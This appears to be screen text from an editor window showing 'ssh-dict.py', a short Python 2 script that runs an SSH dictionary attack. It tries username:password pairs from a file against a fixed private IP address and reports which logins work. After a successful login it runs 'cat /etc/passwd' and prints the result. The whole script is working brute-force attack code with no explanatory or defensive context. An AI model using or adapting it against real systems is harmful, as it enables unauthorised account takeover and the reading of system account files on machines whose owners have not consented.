 ssh-dict.py (~/Desktop/py_alog) - gedit
En
9:46 PM
Open
Save
#!/usr/bin/python
import paramiko
import sys
ssh=paramiko.SSHClient()
ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
fd=open(sys.argv[1], 'r')
for line in fd.readlines():
up=line.strip().split(':')
user=up[0]
passwd=up[1]
try:
ssh.connect('192.168.43.173', username=user, password=passwd)
except paramiko.ssh_exception.AuthenticationException:
print "Incorrect Username %s Password %s" %(user, passwd)
else:
print "Correct Username %s Password %s" %(user, passwd)
stdin, stdout, stderr=ssh.exec_command('cat /etc/passwd')
for line in stdout.readlines():
print line.strip()
break
ssh.close()
Python
Tab Width: 8
Ln 23, Col 72
INS